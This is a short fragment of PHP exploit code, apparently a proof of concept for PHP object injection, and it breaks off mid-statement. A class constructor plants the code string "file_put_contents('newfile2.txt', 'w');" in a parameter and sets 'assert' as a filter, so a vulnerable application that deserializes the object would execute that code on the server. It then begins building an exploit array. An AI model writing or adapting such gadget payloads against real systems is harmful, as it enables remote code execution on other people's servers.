 private $_filter = array();
public function __construct(){
$this->_params['screenName'] = 'file_put_contents(\
'newfile2.txt\', \'w\');';
$this->_filter[0] = 'assert';
} }
$exp = array(